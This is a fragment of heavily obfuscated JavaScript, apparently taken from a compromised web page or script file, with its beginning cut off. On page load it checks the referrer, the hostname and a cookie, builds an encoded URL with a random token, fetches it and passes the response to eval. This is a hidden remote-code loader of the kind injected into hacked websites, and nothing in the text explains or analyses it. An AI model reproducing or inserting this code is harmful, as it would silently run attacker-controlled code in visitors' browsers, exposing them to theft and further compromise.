D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};